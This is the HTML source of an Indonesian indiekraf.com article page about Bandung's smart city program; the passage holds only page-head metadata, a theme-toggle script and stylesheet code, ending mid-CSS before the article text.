

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/
body_size: 19346
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content=".... menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City!" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="tak berkategori" />
<link rel="canonical" href="https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik" />
<meta property="og:description" content=".... menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City!" />
<meta property="og:url" content="https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg" />
<meta property="og:image:width" content="1224" />
<meta property="og:image:height" content="1010" />
<meta property="article:published_time" content="2022-12-21T10:00:42+00:00" />
<meta property="article:modified_time" content="2022-12-21T10:00:42+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik" />
<meta name="twitter:description" content=".... menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City!" />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2022/12/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#article","name":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","headline":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/12\/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?fit=1224%2C1010&ssl=1","width":1224,"height":1010,"caption":"Sumber : Photo by @muhammad.fachry_"},"datePublished":"2022-12-21T17:00:42+07:00","dateModified":"2022-12-21T17:00:42+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#webpage"},"articleSection":"Tak Berkategori"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/tak-berkategori\/#listItem","name":"Tak Berkategori"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/tak-berkategori\/#listItem","position":2,"name":"Tak Berkategori","item":"https:\/\/indiekraf.com\/category\/tak-berkategori\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#listItem","name":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#listItem","position":3,"name":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/tak-berkategori\/#listItem","name":"Tak Berkategori"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#webpage","url":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/","name":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","description":".... menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City!","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/12\/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?fit=1224%2C1010&ssl=1","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#mainImage","width":1224,"height":1010,"caption":"Sumber : Photo by @muhammad.fachry_"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/#mainImage"},"datePublished":"2022-12-21T17:00:42+07:00","dateModified":"2022-12-21T17:00:42+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik Umpan Komentar" href="https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fbandung-smart-city-berhasil-menjadi-kota-pintar-terbaik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fbandung-smart-city-berhasil-menjadi-kota-pintar-terbaik%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 